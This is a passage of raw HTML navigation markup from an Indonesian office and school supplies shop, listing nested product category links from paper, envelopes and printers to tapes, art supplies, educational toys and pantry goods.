href="https://www.tokoalattulis.biz.id/peralatan-mesin-kantor-dan-sekolah/perlengkapan-jilid/spiral-jilid-plastik.html" ><span>Spiral Jilid Plastik</span></a></li></ul></li><li  class="level1 nav-4-12 category-item"><a href="https://www.tokoalattulis.biz.id/peralatan-mesin-kantor-dan-sekolah/surveillance-camera-lenses.html" ><span>Surveillance Camera / CCTV</span></a></li><li  class="level1 nav-4-13 category-item last"><a href="https://www.tokoalattulis.biz.id/peralatan-mesin-kantor-dan-sekolah/telepon-kabel.html" ><span>Telepon &amp; Telekomunikasi</span></a></li></ul></li><li  class="level0 nav-5 category-item has-active level-top parent"><a href="https://www.tokoalattulis.biz.id/produk-kertas.html"  class="level-top" ><span>Produk Kertas</span></a><ul class="level0 submenu"><li  class="level1 nav-5-1 category-item first parent"><a href="https://www.tokoalattulis.biz.id/produk-kertas/amplop.html" ><span>Amplop</span></a><ul class="level1 submenu"><li  class="level2 nav-5-1-1 category-item first"><a href="https://www.tokoalattulis.biz.id/produk-kertas/amplop/amplop-coklat.html" ><span>Amplop Coklat</span></a></li><li  class="level2 nav-5-1-2 category-item"><a href="https://www.tokoalattulis.biz.id/produk-kertas/amplop/amplop-lebaran-dan-fancy.html" ><span>Amplop Lebaran &amp; Fancy</span></a></li><li  class="level2 nav-5-1-3 category-item"><a href="https://www.tokoalattulis.biz.id/produk-kertas/amplop/amplop-putih.html" ><span>Amplop Putih</span></a></li><li  class="level2 nav-5-1-4 category-item last"><a href="https://www.tokoalattulis.biz.id/produk-kertas/amplop/amplop-tali.html" ><span>Amplop Tali Kancing</span></a></li></ul></li><li  class="level1 nav-5-2 category-item parent"><a href="https://www.tokoalattulis.biz.id/produk-kertas/buku.html" ><span>Buku</span></a><ul class="level1 submenu"><li  class="level2 nav-5-2-1 category-item first"><a href="https://www.tokoalattulis.biz.id/produk-kertas/buku/buku-cetak.html" ><span>Buku Cetak</span></a></li><li  class="level2 nav-5-2-2 category-item"><a href="https://www.tokoalattulis.biz.id/produk-kertas/buku/buku-hard-cover.html" ><span>Buku hard Cover</span></a></li><li  class="level2 nav-5-2-3 category-item"><a href="https://www.tokoalattulis.biz.id/produk-kertas/buku/buku-faktur-nota-dan-surat-jalan.html" ><span>Buku Nota &amp; Surat Jalan</span></a></li><li  class="level2 nav-5-2-4 category-item"><a href="https://www.tokoalattulis.biz.id/produk-kertas/buku/buku-alamat.html" ><span>Buku Tamu &amp; Alamat</span></a></li><li  class="level2 nav-5-2-5 category-item"><a href="https://www.tokoalattulis.biz.id/produk-kertas/buku/buku-catatan-dan-bloknot.html" ><span>Buku Tulis - Catatan &amp; Bloknote</span></a></li><li  class="level2 nav-5-2-6 category-item"><a href="https://www.tokoalattulis.biz.id/produk-kertas/buku/campus.html" ><span>Campus</span></a></li><li  class="level2 nav-5-2-7 category-item"><a href="https://www.tokoalattulis.biz.id/produk-kertas/buku/kalender-dan-agenda.html" ><span>Kalender &amp; Buku Agenda</span></a></li><li  class="level2 nav-5-2-8 category-item"><a href="https://www.tokoalattulis.biz.id/produk-kertas/buku/kertas-binder.html" ><span>Kertas Binder Loose Leaf</span></a></li><li  class="level2 nav-5-2-9 category-item"><a href="https://www.tokoalattulis.biz.id/produk-kertas/buku/milimeter-blok.html" ><span>Milimeter Blok</span></a></li><li  class="level2 nav-5-2-10 category-item"><a href="https://www.tokoalattulis.biz.id/produk-kertas/buku/sampul-buku.html" ><span>Sampul Buku</span></a></li><li  class="level2 nav-5-2-11 category-item last"><a href="https://www.tokoalattulis.biz.id/produk-kertas/buku/buku-gambar.html" ><span>Buku Gambar </span></a></li></ul></li><li  class="level1 nav-5-3 category-item"><a href="https://www.tokoalattulis.biz.id/produk-kertas/continuous-form.html" ><span>Continuous Form</span></a></li><li  class="level1 nav-5-4 category-item"><a href="https://www.tokoalattulis.biz.id/produk-kertas/continuous-form-label.html" ><span>Continuous Form Label</span></a></li><li  class="level1 nav-5-5 category-item"><a href="https://www.tokoalattulis.biz.id/produk-kertas/kantung-belanja-kertas-dan-plastik.html" ><span>Kantung Belanja Kertas &amp; Plastik</span></a></li><li  class="level1 nav-5-6 category-item"><a href="https://www.tokoalattulis.biz.id/produk-kertas/kertas-fax-struk-dan-thermal-roll.html" ><span>Kertas Fax - Struk &amp; Thermal</span></a></li><li  class="level1 nav-5-7 category-item"><a href="https://www.tokoalattulis.biz.id/produk-kertas/kertas-folio-bergaris.html" ><span>Kertas Folio Bergaris</span></a></li><li  class="level1 nav-5-8 category-item"><a href="https://www.tokoalattulis.biz.id/produk-kertas/kertas-printer-dan-fotocopy.html" ><span>Kertas Fotocopy</span></a></li><li  class="level1 nav-5-9 category-item parent"><a href="https://www.tokoalattulis.biz.id/produk-kertas/kertas-fotografi.html" ><span>Kertas Fotografi</span></a><ul class="level1 submenu"><li  class="level2 nav-5-9-1 category-item first"><a href="https://www.tokoalattulis.biz.id/produk-kertas/kertas-fotografi/inkjet-paper.html" ><span>Inkjet paper</span></a></li><li  class="level2 nav-5-9-2 category-item"><a href="https://www.tokoalattulis.biz.id/produk-kertas/kertas-fotografi/photo-paper.html" ><span>Photo Paper</span></a></li><li  class="level2 nav-5-9-3 category-item"><a href="https://www.tokoalattulis.biz.id/produk-kertas/kertas-fotografi/printable-film.html" ><span>Printable Film</span></a></li><li  class="level2 nav-5-9-4 category-item last"><a href="https://www.tokoalattulis.biz.id/produk-kertas/kertas-fotografi/sublimation-paper.html" ><span>Sublimation Paper</span></a></li></ul></li><li  class="level1 nav-5-10 category-item"><a href="https://www.tokoalattulis.biz.id/produk-kertas/kertas-hvs-warna.html" ><span>Kertas HVS Warna</span></a></li><li  class="level1 nav-5-11 category-item"><a href="https://www.tokoalattulis.biz.id/produk-kertas/kertas-kado.html" ><span>Kertas Kado</span></a></li><li  class="level1 nav-5-12 category-item"><a href="https://www.tokoalattulis.biz.id/produk-kertas/kertas-kalkir.html" ><span>Kertas Kalkir</span></a></li><li  class="level1 nav-5-13 category-item"><a href="https://www.tokoalattulis.biz.id/produk-kertas/kertas-koran.html" ><span>Kertas Koran</span></a></li><li  class="level1 nav-5-14 category-item active"><a href="https://www.tokoalattulis.biz.id/produk-kertas/label-stiker.html" ><span>Label Stiker</span></a></li><li  class="level1 nav-5-15 category-item last"><a href="https://www.tokoalattulis.biz.id/produk-kertas/kertas-lainnya.html" ><span>Kertas &amp; Karton Lainnya</span></a></li></ul></li><li  class="level0 nav-6 category-item level-top parent"><a href="https://www.tokoalattulis.biz.id/mesin-cetak-copy-scan.html"  class="level-top" ><span>Perlengkapan Printing - Copy &amp; Scan</span></a><ul class="level0 submenu"><li  class="level1 nav-6-1 category-item first"><a href="https://www.tokoalattulis.biz.id/mesin-cetak-copy-scan/alat-pembuat-label.html" ><span>Label printer</span></a></li><li  class="level1 nav-6-2 category-item"><a href="https://www.tokoalattulis.biz.id/mesin-cetak-copy-scan/mesin-fotokopi.html" ><span>Mesin Fotocopy</span></a></li><li  class="level1 nav-6-3 category-item"><a href="https://www.tokoalattulis.biz.id/mesin-cetak-copy-scan/mesin-printer-dotmatrix.html" ><span>Mesin Printer Dotmatrix</span></a></li><li  class="level1 nav-6-4 category-item"><a href="https://www.tokoalattulis.biz.id/mesin-cetak-copy-scan/printer-ink-tank.html" ><span>Mesin Printer Ink Tank</span></a></li><li  class="level1 nav-6-5 category-item"><a href="https://www.tokoalattulis.biz.id/mesin-cetak-copy-scan/printer-inkjet.html" ><span>Mesin Printer InkJet</span></a></li><li  class="level1 nav-6-6 category-item"><a href="https://www.tokoalattulis.biz.id/mesin-cetak-copy-scan/printer-laser.html" ><span>Mesin Printer Laser</span></a></li><li  class="level1 nav-6-7 category-item"><a href="https://www.tokoalattulis.biz.id/mesin-cetak-copy-scan/printer-thermal.html" ><span>Mesin Printer Thermal</span></a></li><li  class="level1 nav-6-8 category-item"><a href="https://www.tokoalattulis.biz.id/mesin-cetak-copy-scan/mesin-stensil.html" ><span>Mesin Stensil</span></a></li><li  class="level1 nav-6-9 category-item parent"><a href="https://www.tokoalattulis.biz.id/mesin-cetak-copy-scan/alat-label-harga.html" ><span>Perekat Label harga &amp; Label Roll</span></a><ul class="level1 submenu"><li  class="level2 nav-6-9-1 category-item first"><a href="https://www.tokoalattulis.biz.id/mesin-cetak-copy-scan/alat-label-harga/alat-perekat-label-harga.html" ><span>Alat Perekat Label harga</span></a></li><li  class="level2 nav-6-9-2 category-item last"><a href="https://www.tokoalattulis.biz.id/mesin-cetak-copy-scan/alat-label-harga/label-roll-kertas.html" ><span>Label Roll</span></a></li></ul></li><li  class="level1 nav-6-10 category-item parent"><a href="https://www.tokoalattulis.biz.id/mesin-cetak-copy-scan/perlengkapan-printer-habis-pakai.html" ><span>Perlengkapan Printer Habis Pakai</span></a><ul class="level1 submenu"><li  class="level2 nav-6-10-1 category-item first"><a href="https://www.tokoalattulis.biz.id/mesin-cetak-copy-scan/perlengkapan-printer-habis-pakai/brother-p-touch-tape-cartridge.html" ><span>Brother P-touch Tape Cartridge</span></a></li><li  class="level2 nav-6-10-2 category-item"><a href="https://www.tokoalattulis.biz.id/mesin-cetak-copy-scan/perlengkapan-printer-habis-pakai/casio-ez-label-tape.html" ><span>Casio EZ-Label Tape</span></a></li><li  class="level2 nav-6-10-3 category-item"><a href="https://www.tokoalattulis.biz.id/mesin-cetak-copy-scan/perlengkapan-printer-habis-pakai/epson-labelworks-tape-cartridge.html" ><span>Epson LabelWorks Tape Cartridge</span></a></li><li  class="level2 nav-6-10-4 category-item"><a href="https://www.tokoalattulis.biz.id/mesin-cetak-copy-scan/perlengkapan-printer-habis-pakai/perlengkapan-kartrid-inkjet.html" ><span>Isi Ulang Toner &amp; Kartrid Inkjet</span></a></li><li  class="level2 nav-6-10-5 category-item"><a href="https://www.tokoalattulis.biz.id/mesin-cetak-copy-scan/perlengkapan-printer-habis-pakai/cartridge-inkjet.html" ><span>Kartrid Inkjet</span></a></li><li  class="level2 nav-6-10-6 category-item"><a href="https://www.tokoalattulis.biz.id/mesin-cetak-copy-scan/perlengkapan-printer-habis-pakai/cartridge-toner.html" ><span>Kartrid Toner Laserjet</span></a></li><li  class="level2 nav-6-10-7 category-item last"><a href="https://www.tokoalattulis.biz.id/mesin-cetak-copy-scan/perlengkapan-printer-habis-pakai/pita-printer.html" ><span>Pita Printer</span></a></li></ul></li><li  class="level1 nav-6-11 category-item last"><a href="https://www.tokoalattulis.biz.id/mesin-cetak-copy-scan/scanner.html" ><span>Scanner</span></a></li></ul></li><li  class="level0 nav-7 category-item level-top parent"><a href="https://www.tokoalattulis.biz.id/lem-dan-pita-perekat.html"  class="level-top" ><span>Lem &amp; Adhesive Tape</span></a><ul class="level0 submenu"><li  class="level1 nav-7-1 category-item first"><a href="https://www.tokoalattulis.biz.id/lem-dan-pita-perekat/aluminium-foil-tape.html" ><span>Aluminium Foil Tape</span></a></li><li  class="level1 nav-7-2 category-item"><a href="https://www.tokoalattulis.biz.id/lem-dan-pita-perekat/selotip-kain.html" ><span>Cloth Tape ( Lakban Kain )</span></a></li><li  class="level1 nav-7-3 category-item"><a href="https://www.tokoalattulis.biz.id/lem-dan-pita-perekat/double-tape.html" ><span>Double Side Tape</span></a></li><li  class="level1 nav-7-4 category-item"><a href="https://www.tokoalattulis.biz.id/lem-dan-pita-perekat/duct-tape.html" ><span>Duct Tape</span></a></li><li  class="level1 nav-7-5 category-item"><a href="https://www.tokoalattulis.biz.id/lem-dan-pita-perekat/foam-double-tape.html" ><span>Foam Double tape</span></a></li><li  class="level1 nav-7-6 category-item"><a href="https://www.tokoalattulis.biz.id/lem-dan-pita-perekat/glue-stick.html" ><span>Glue Stick &amp; Lem Kertas</span></a></li><li  class="level1 nav-7-7 category-item"><a href="https://www.tokoalattulis.biz.id/lem-dan-pita-perekat/Kraft-Tape.html" ><span>Kraft Tape</span></a></li><li  class="level1 nav-7-8 category-item"><a href="https://www.tokoalattulis.biz.id/lem-dan-pita-perekat/selotip-pengemasan.html" ><span>Lakban Plastik (OPP Packing Tape)</span></a></li><li  class="level1 nav-7-9 category-item"><a href="https://www.tokoalattulis.biz.id/lem-dan-pita-perekat/lem-kayu-dan-besi.html" ><span>Lem Kayu - Lem Besi</span></a></li><li  class="level1 nav-7-10 category-item"><a href="https://www.tokoalattulis.biz.id/lem-dan-pita-perekat/lem-tembak.html" ><span>LemTembak &amp; Hot Melt Glue</span></a></li><li  class="level1 nav-7-11 category-item"><a href="https://www.tokoalattulis.biz.id/lem-dan-pita-perekat/magic-tapes.html" ><span>Magic Tapes</span></a></li><li  class="level1 nav-7-12 category-item"><a href="https://www.tokoalattulis.biz.id/lem-dan-pita-perekat/masking-tape.html" ><span>Masking Tape</span></a></li><li  class="level1 nav-7-13 category-item"><a href="https://www.tokoalattulis.biz.id/lem-dan-pita-perekat/mounting-tapes.html" ><span>Mounting Tapes</span></a></li><li  class="level1 nav-7-14 category-item"><a href="https://www.tokoalattulis.biz.id/lem-dan-pita-perekat/selotip-pvc.html" ><span>PVC Insulation Tape (Isolasi Listrik)</span></a></li><li  class="level1 nav-7-15 category-item"><a href="https://www.tokoalattulis.biz.id/lem-dan-pita-perekat/selotip-kantor-dan-sekolah.html" ><span>Selotip (Stationery Tape)</span></a></li><li  class="level1 nav-7-16 category-item"><a href="https://www.tokoalattulis.biz.id/lem-dan-pita-perekat/strapping-band.html" ><span>Strapping Band</span></a></li><li  class="level1 nav-7-17 category-item last"><a href="https://www.tokoalattulis.biz.id/lem-dan-pita-perekat/Stretch-film.html" ><span>Stretch Film</span></a></li></ul></li><li  class="level0 nav-8 category-item level-top parent"><a href="https://www.tokoalattulis.biz.id/peralatan-menggambar-dan-melukis.html"  class="level-top" ><span>Peralatan Menggambar &amp; Melukis</span></a><ul class="level0 submenu"><li  class="level1 nav-8-1 category-item first"><a href="https://www.tokoalattulis.biz.id/peralatan-menggambar-dan-melukis/kertas-lukis-dan-gambar.html" ><span>Buku Gambar dan Mewarnai</span></a></li><li  class="level1 nav-8-2 category-item"><a href="https://www.tokoalattulis.biz.id/peralatan-menggambar-dan-melukis/cat-seni-kerajinan.html" ><span>Cat Air &amp; Cat Akrilik</span></a></li><li  class="level1 nav-8-3 category-item"><a href="https://www.tokoalattulis.biz.id/peralatan-menggambar-dan-melukis/crayon.html" ><span>Crayon &amp; Oil Pastel</span></a></li><li  class="level1 nav-8-4 category-item"><a href="https://www.tokoalattulis.biz.id/peralatan-menggambar-dan-melukis/kanvas-lukis.html" ><span>Kanvas Lukis</span></a></li><li  class="level1 nav-8-5 category-item"><a href="https://www.tokoalattulis.biz.id/peralatan-menggambar-dan-melukis/kuas-seni.html" ><span>Kuas Lukis</span></a></li><li  class="level1 nav-8-6 category-item"><a href="https://www.tokoalattulis.biz.id/peralatan-menggambar-dan-melukis/palet-lukis.html" ><span>Palet Lukis</span></a></li><li  class="level1 nav-8-7 category-item"><a href="https://www.tokoalattulis.biz.id/peralatan-menggambar-dan-melukis/pensil-gambar.html" ><span>Pensil Warna</span></a></li><li  class="level1 nav-8-8 category-item"><a href="https://www.tokoalattulis.biz.id/peralatan-menggambar-dan-melukis/poster-color.html" ><span>Poster Color</span></a></li><li  class="level1 nav-8-9 category-item"><a href="https://www.tokoalattulis.biz.id/peralatan-menggambar-dan-melukis/spidol-warna.html" ><span>Spidol Warna</span></a></li><li  class="level1 nav-8-10 category-item"><a href="https://www.tokoalattulis.biz.id/peralatan-menggambar-dan-melukis/tinta-gambar.html" ><span>Tinta Gambar</span></a></li><li  class="level1 nav-8-11 category-item last"><a href="https://www.tokoalattulis.biz.id/catalog/category/view/s/buku-gambar/id/669/" ><span>Buku Gambar</span></a></li></ul></li><li  class="level0 nav-9 category-item level-top parent"><a href="https://www.tokoalattulis.biz.id/bahan-seni-dan-kerajinan.html"  class="level-top" ><span>Alat Prakarya &amp; Kerajinan Sekolah</span></a><ul class="level0 submenu"><li  class="level1 nav-9-1 category-item first"><a href="https://www.tokoalattulis.biz.id/bahan-seni-dan-kerajinan/bantalan-dan-alas-kerajinan-flanel.html" ><span>Bantalan &amp; Alas Kerajinan Flanel</span></a></li><li  class="level1 nav-9-2 category-item"><a href="https://www.tokoalattulis.biz.id/bahan-seni-dan-kerajinan/benang.html" ><span>Benang</span></a></li><li  class="level1 nav-9-3 category-item"><a href="https://www.tokoalattulis.biz.id/bahan-seni-dan-kerajinan/busa-dan-styrofoam-kerajinan.html" ><span>Busa &amp; Styrofoam Kerajinan</span></a></li><li  class="level1 nav-9-4 category-item"><a href="https://www.tokoalattulis.biz.id/bahan-seni-dan-kerajinan/lilin-mainan-tanah-liat-clay.html" ><span>#Clay #Lilin #Tanah Liat</span></a></li><li  class="level1 nav-9-5 category-item"><a href="https://www.tokoalattulis.biz.id/bahan-seni-dan-kerajinan/jarum-dan-kait.html" ><span>Jarum &amp; Kait</span></a></li><li  class="level1 nav-9-6 category-item"><a href="https://www.tokoalattulis.biz.id/bahan-seni-dan-kerajinan/kertas-origami.html" ><span>Kertas Origami</span></a></li><li  class="level1 nav-9-7 category-item"><a href="https://www.tokoalattulis.biz.id/bahan-seni-dan-kerajinan/kertas-prakarya.html" ><span>Kertas Prakarya</span></a></li><li  class="level1 nav-9-8 category-item"><a href="https://www.tokoalattulis.biz.id/bahan-seni-dan-kerajinan/manik-manik.html" ><span>Manik-Manik</span></a></li><li  class="level1 nav-9-9 category-item"><a href="https://www.tokoalattulis.biz.id/bahan-seni-dan-kerajinan/pita-hias.html" ><span>Pita Hias</span></a></li><li  class="level1 nav-9-10 category-item"><a href="https://www.tokoalattulis.biz.id/bahan-seni-dan-kerajinan/sequin-dan-glitter.html" ><span>Sequin &amp; Glitter</span></a></li><li  class="level1 nav-9-11 category-item"><a href="https://www.tokoalattulis.biz.id/bahan-seni-dan-kerajinan/seragam-sekolah.html" ><span>Seragam Sekolah</span></a></li><li  class="level1 nav-9-12 category-item last"><a href="https://www.tokoalattulis.biz.id/bahan-seni-dan-kerajinan/stik-es-krim.html" ><span>Stik Es Krim</span></a></li></ul></li><li  class="level0 nav-10 category-item level-top parent"><a href="https://www.tokoalattulis.biz.id/perlengkapan-ekstrakulikuler.html"  class="level-top" ><span>Perlengkapan Ekstrakurikuler</span></a><ul class="level0 submenu"><li  class="level1 nav-10-1 category-item first"><a href="https://www.tokoalattulis.biz.id/perlengkapan-ekstrakulikuler/alat-musik.html" ><span>Alat Musik</span></a></li><li  class="level1 nav-10-2 category-item parent"><a href="https://www.tokoalattulis.biz.id/perlengkapan-ekstrakulikuler/peralatan-olahraga.html" ><span>Peralatan Olahraga</span></a><ul class="level1 submenu"><li  class="level2 nav-10-2-1 category-item first"><a href="https://www.tokoalattulis.biz.id/perlengkapan-ekstrakulikuler/peralatan-olahraga/bola-basket.html" ><span>Bola Basket</span></a></li><li  class="level2 nav-10-2-2 category-item"><a href="https://www.tokoalattulis.biz.id/perlengkapan-ekstrakulikuler/peralatan-olahraga/kompas-navigasi.html" ><span>Kompas Navigasi</span></a></li><li  class="level2 nav-10-2-3 category-item"><a href="https://www.tokoalattulis.biz.id/perlengkapan-ekstrakulikuler/peralatan-olahraga/pingpong.html" ><span>Pingpong</span></a></li><li  class="level2 nav-10-2-4 category-item"><a href="https://www.tokoalattulis.biz.id/perlengkapan-ekstrakulikuler/peralatan-olahraga/sepak-bola.html" ><span>Sepak Bola</span></a></li><li  class="level2 nav-10-2-5 category-item"><a href="https://www.tokoalattulis.biz.id/perlengkapan-ekstrakulikuler/peralatan-olahraga/stopwatch.html" ><span>Stopwatch</span></a></li><li  class="level2 nav-10-2-6 category-item last"><a href="https://www.tokoalattulis.biz.id/perlengkapan-ekstrakulikuler/peralatan-olahraga/voli.html" ><span>Voli</span></a></li></ul></li><li  class="level1 nav-10-3 category-item last"><a href="https://www.tokoalattulis.biz.id/perlengkapan-ekstrakulikuler/perlengkapan-pramuka.html" ><span>Perlengkapan Pramuka</span></a></li></ul></li><li  class="level0 nav-11 category-item level-top parent"><a href="https://www.tokoalattulis.biz.id/perlengkapan-presentasi.html"  class="level-top" ><span>Perlengkapan Presentasi</span></a><ul class="level0 submenu"><li  class="level1 nav-11-1 category-item first"><a href="https://www.tokoalattulis.biz.id/perlengkapan-presentasi/electric-copyboard.html" ><span>Electric Copyboard</span></a></li><li  class="level1 nav-11-2 category-item"><a href="https://www.tokoalattulis.biz.id/perlengkapan-presentasi/kapur-tulis.html" ><span>Kapur Tulis</span></a></li><li  class="level1 nav-11-3 category-item"><a href="https://www.tokoalattulis.biz.id/perlengkapan-presentasi/kertas-flipchart-dan-easel.html" ><span>Kertas Flipchart &amp; Easel</span></a></li><li  class="level1 nav-11-4 category-item"><a href="https://www.tokoalattulis.biz.id/perlengkapan-presentasi/layar-proyektor.html" ><span>Layar Proyektor</span></a></li><li  class="level1 nav-11-5 category-item"><a href="https://www.tokoalattulis.biz.id/perlengkapan-presentasi/magnet-whiteboard.html" ><span>Magnet Whiteboard</span></a></li><li  class="level1 nav-11-6 category-item"><a href="https://www.tokoalattulis.biz.id/perlengkapan-presentasi/movieboard.html" ><span>Movie Board &amp; Aksesoris </span></a></li><li  class="level1 nav-11-7 category-item"><a href="https://www.tokoalattulis.biz.id/perlengkapan-presentasi/papan-buletin.html" ><span>Papan Buletin (Pinboard &amp; softboard)</span></a></li><li  class="level1 nav-11-8 category-item"><a href="https://www.tokoalattulis.biz.id/perlengkapan-presentasi/easel-dan-papan-flipchart.html" ><span>Papan Flipchart (easel)</span></a></li><li  class="level1 nav-11-9 category-item"><a href="https://www.tokoalattulis.biz.id/perlengkapan-presentasi/papan-poster.html" ><span>Papan Poster</span></a></li><li  class="level1 nav-11-10 category-item"><a href="https://www.tokoalattulis.biz.id/perlengkapan-presentasi/papan-tulis-kaca-glassboard.html" ><span>Papan Tulis Kaca ( Glassboard )</span></a></li><li  class="level1 nav-11-11 category-item"><a href="https://www.tokoalattulis.biz.id/perlengkapan-presentasi/papan-tulis-kapur.html" ><span>Papan Tulis Kapur</span></a></li><li  class="level1 nav-11-12 category-item"><a href="https://www.tokoalattulis.biz.id/perlengkapan-presentasi/papan-tulis-whiteboard-dan-magnet.html" ><span>Papan Tulis Spidol ( Whiteboard )</span></a></li><li  class="level1 nav-11-13 category-item"><a href="https://www.tokoalattulis.biz.id/perlengkapan-presentasi/laser-pointer.html" ><span>Pointer Laser</span></a></li><li  class="level1 nav-11-14 category-item"><a href="https://www.tokoalattulis.biz.id/perlengkapan-presentasi/presentations-binder.html" ><span>Presentations Binders</span></a></li><li  class="level1 nav-11-15 category-item last"><a href="https://www.tokoalattulis.biz.id/perlengkapan-presentasi/projectors.html" ><span>Projectors</span></a></li></ul></li><li  class="level0 nav-12 category-item level-top parent"><a href="https://www.tokoalattulis.biz.id/mainan-edukatif.html"  class="level-top" ><span>Mainan Edukatif &amp; Alat Peraga</span></a><ul class="level0 submenu"><li  class="level1 nav-12-1 category-item first"><a href="https://www.tokoalattulis.biz.id/mainan-edukatif/flash-card-edukatif.html" ><span>Flash Card Edukatif</span></a></li><li  class="level1 nav-12-2 category-item"><a href="https://www.tokoalattulis.biz.id/mainan-edukatif/mainan-peralatan-sains-dan-penjelajahan.html" ><span>Mainan Peralatan Sains &amp; Penjelajahan</span></a></li><li  class="level1 nav-12-3 category-item"><a href="https://www.tokoalattulis.biz.id/mainan-edukatif/mainan-susun-balok.html" ><span>Mainan Susun Balok</span></a></li><li  class="level1 nav-12-4 category-item"><a href="https://www.tokoalattulis.biz.id/mainan-edukatif/mainan-belajar-membaca.html" ><span>Mainan untuk Belajar Membaca &amp; Berhitung</span></a></li><li  class="level1 nav-12-5 category-item"><a href="https://www.tokoalattulis.biz.id/mainan-edukatif/mainan-astronomi.html" ><span>Model &amp; Mainan Astronomi</span></a></li><li  class="level1 nav-12-6 category-item"><a href="https://www.tokoalattulis.biz.id/mainan-edukatif/sempoa-mainan.html" ><span>Sempoa Mainan</span></a></li><li  class="level1 nav-12-7 category-item last"><a href="https://www.tokoalattulis.biz.id/mainan-edukatif/puzzles.html" ><span>Teka-Teki &amp; Puzzle</span></a></li></ul></li><li  class="level0 nav-13 category-item level-top parent"><a href="https://www.tokoalattulis.biz.id/pantri-kantor-dan-dapur-set.html"  class="level-top" ><span>Pantri Kantor &amp; Sekolah</span></a><ul class="level0 submenu"><li  class="level1 nav-13-1 category-item first"><a href="https://www.tokoalattulis.biz.id/pantri-kantor-dan-dapur-set/gantungan.html" ><span>Gantungan</span></a></li><li  class="level1 nav-13-2 category-item parent"><a href="https://www.tokoalattulis.biz.id/pantri-kantor-dan-dapur-set/makanan-minuman.html" ><span>Makanan &amp; Minuman</span></a><ul class="level1 submenu"><li  class="level2 nav-13-2-1 category-item first"><a href="https://www.tokoalattulis.biz.id/pantri-kantor-dan-dapur-set/makanan-minuman/air-minum-mineral.html" ><span>Air Minum Mineral</span></a></li><li  class="level2 nav-13-2-2 category-item"><a href="https://www.tokoalattulis.biz.id/pantri-kantor-dan-dapur-set/makanan-minuman/gula-dan-pemanis.html" ><span>Gula &amp; Pemanis</span></a></li><li  class="level2 nav-13-2-3 category-item"><a href="https://www.tokoalattulis.biz.id/pantri-kantor-dan-dapur-set/makanan-minuman/kopi.html" ><span>Kopi Bubuk</span></a></li><li  class="level2 nav-13-2-4 category-item"><a href="https://www.tokoalattulis.biz.id/pantri-kantor-dan-dapur-set/makanan-minuman/susu.html" ><span>Susu</span></a></li><li  class="level2 nav-13-2-5 category-item last"><a href="https://www.tokoalattulis.biz.id/pantri-kantor-dan-dapur-set/makanan-minuman/teh-dan-seduhan.html" ><span>Teh &amp; Seduhan</span></a></li></ul></li><li  class="level1 nav-13-3 category-item"><a href="https://www.tokoalattulis.biz.id/pantri-kantor-dan-dapur-set/obat-obatan.html" ><span>Obat-Obatan</span></a></li><li  class="level1 nav-13-4 category-item"><a href="https://www.tokoalattulis.biz.id/pantri-kantor-dan-dapur-set/pemotong-kuku-nail-clipper.html" ><span>Pemotong Kuku Nail Clipper</span></a></li><li  class="level1 nav-13-5 category-item"><a href="https://www.tokoalattulis.biz.id/pantri-kantor-dan-dapur-set/pengharum-rumah.html" ><span>Pengharum Ruangan</span></a></li><li  class="level1 nav-13-6 category-item"><a href="https://www.tokoalattulis.biz.id/pantri-kantor-dan-dapur-set/peralatan-dapur.html" ><span>Perabotan Dapur - Kitchenware</span></a></li><li  class="level1 nav-13-7 category-item"><a href="https://www.tokoalattulis.biz.id/pantri-kantor-dan-dapur-set/perlengkapan-p3k.html" ><span>Perlengkapan P3K</span></a></li><li  class="level1 nav-13-8 category-item parent"><a href="https://www.tokoalattulis.biz.id/pantri-kantor-dan-dapur-set/perlengkapan-pembersih-rumah.html" ><span>Perlengkapan Pembersih Rumah</span></a><ul class="level1 submenu"><li  class="level2 nav-13-8-1 category-item first"><a href="https://www.tokoalattulis.biz.id/pantri-kantor-dan-dapur-set/perlengkapan-pembersih-rumah/alat-pel.html" ><span>Alat Pel</span></a></li><li  class="level2 nav-13-8-2 category-item"><a href="https://www.tokoalattulis.biz.id/pantri-kantor-dan-dapur-set/perlengkapan-pembersih-rumah/ember.html" ><span>Ember</span></a></li><li  class="level2 nav-13-8-3 category-item"><a href="https://www.tokoalattulis.biz.id/pantri-kantor-dan-dapur-set/perlengkapan-pembersih-rumah/gagang-sapu-dan-pel.html" ><span>Gagang Sapu &amp; Pel</span></a></li><li  class="level2 nav-13-8-4 category-item"><a href="https://www.tokoalattulis.biz.id/pantri-kantor-dan-dapur-set/perlengkapan-pembersih-rumah/kemoceng.html" ><span>Kemoceng</span></a></li><li  class="level2 nav-13-8-5 category-item"><a href="https://www.tokoalattulis.biz.id/pantri-kantor-dan-dapur-set/perlengkapan-pembersih-rumah/pengki.html" ><span>Pengki</span></a></li><li  class="level2 nav-13-8-6 category-item"><a href="https://www.tokoalattulis.biz.id/pantri-kantor-dan-dapur-set/perlengkapan-pembersih-rumah/sapu.html" ><span>Sapu</span></a></li><li  class="level2 nav-13-8-7 category-item"><a href="https://www.tokoalattulis.biz.id/pantri-kantor-dan-dapur-set/perlengkapan-pembersih-rumah/sarung-tangan-karet.html" ><span>Sarung Tangan Karet</span></a></li><li  class="level2 nav-13-8-8 category-item"><a href="https://www.tokoalattulis.biz.id/pantri-kantor-dan-dapur-set/perlengkapan-pembersih-rumah/sikat-gosok.html" ><span>Sikat Gosok</span></a></li><li  class="level2 nav-13-8-9 category-item"><a href="https://www.tokoalattulis.biz.id/pantri-kantor-dan-dapur-set/perlengkapan-pembersih-rumah/spons-dan-kain-gosok.html" ><span>Spons &amp; Kain Gosok</span></a></li><li  class="level2 nav-13-8-10 category-item last"><a href="https://www.tokoalattulis.biz.id/pantri-kantor-dan-dapur-set/perlengkapan-pembersih-rumah/squeegee.html" ><span>Squeegee</span></a></li></ul></li><li  class="level1 nav-13-9 category-item"><a href="https://www.tokoalattulis.biz.id/pantri-kantor-dan-dapur-set/plastik-kemasan-dan-zip.html" ><span>Plastik Kemasan &amp; Zip </span></a></li><li  class="level1 nav-13-10 category-item"><a href="https://www.tokoalattulis.biz.id/pantri-kantor-dan-dapur-set/plastik-sampah.html" ><span>Plastik Sampah</span></a></li><li  class="level1 nav-13-11 category-item"><a href="https://www.tokoalattulis.biz.id/pantri-kantor-dan-dapur-set/bungkus-plastik-wrapping.html" ><span>Plastik Wrapping Makanan</span></a></li><li  class="level1 nav-13-12 category-item parent"><a href="https://www.tokoalattulis.biz.id/pantri-kantor-dan-dapur-set/produk-pembersih-rumah-tangga.html" ><span>Produk Pembersih Rumah Tangga</span></a><ul class="level1 submenu"><li  class="level2 nav-13-12-1 category-item first"><a href="https://www.tokoalattulis.biz.id/pantri-kantor-dan-dapur-set/produk-pembersih-rumah-tangga/deterjen-dan-sabun-cuci-piring.html" 